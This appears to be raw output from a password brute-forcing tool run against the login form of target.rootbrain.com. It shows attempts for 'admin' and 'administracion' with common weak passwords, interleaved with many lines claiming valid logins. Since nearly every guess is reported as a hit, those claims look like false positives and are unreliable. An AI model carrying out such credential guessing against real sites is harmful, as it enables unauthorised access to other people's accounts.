 [ATTEMPT] target target.rootbrain.com - login "admin" - pass "tigger" - 9327 of 410124 [child 9] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: 1234
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "1234" - 9328 of 410124 [child 3] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: a1b2c3
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "a1b2c3" - 9329 of 410124 [child 7] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: qwerty
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "qwerty" - 9330 of 410124 [child 8] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: money
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "123" - 9331 of 410124 [child 10] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: carmen
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "xxx" - 9332 of 410124 [child 15] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: xxx
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "money" - 9333 of 410124 [child 11] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: 123
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "test" - 9334 of 410124 [child 4] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: secret
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "carmen" - 9335 of 410124 [child 12] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: test
[80][http-post-form] host: target.rootbrain.com   login: accounts   password: mickey
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "mickey" - 9336 of 410124 [child 14] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "secret" - 9337 of 410124 [child 13] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: password
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "12345" - 12429 of 410124 [child 0]
(0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 12345
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "abc123" - 12430 of 410124 [child 6
] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: abc123
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "password" - 12431 of 410124 [child
5] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: computer
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "computer" - 12432 of 410124 [child
1] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123456
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "123456" - 12433 of 410124 [child 2
] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: qwerty
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "tigger" - 12434 of 410124 [child 8
] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: tigger
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "1234" - 12435 of 410124 [child 9]
(0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 1234
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "a1b2c3" - 12436 of 410124 [child 3
] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: a1b2c3
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "qwerty" - 12437 of 410124 [child 7
] (0/0)
[80][http-post-form] host: target.rootbrain.com   login: admin   password: 123